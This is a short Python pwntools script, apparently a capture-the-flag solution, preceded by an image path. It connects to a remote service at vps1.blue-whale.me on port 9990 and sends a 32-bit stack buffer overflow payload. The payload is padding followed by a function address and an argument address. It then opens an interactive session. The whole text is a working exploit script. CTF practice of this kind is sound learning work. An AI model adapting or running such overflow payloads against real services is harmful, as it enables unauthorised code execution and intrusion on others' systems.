 1 from pwn import *
2 r = remote("vps1.blue-whale.me",9990)
3 payload = b'A' * 28 + b'a' * 4 + p32(0x080483F0) + b'a' * 4 +p32(0x0804A02C)
4 #r.recvuntil("can you pwn me?\n")
5 r.sendline(payload)
6 r.interactive()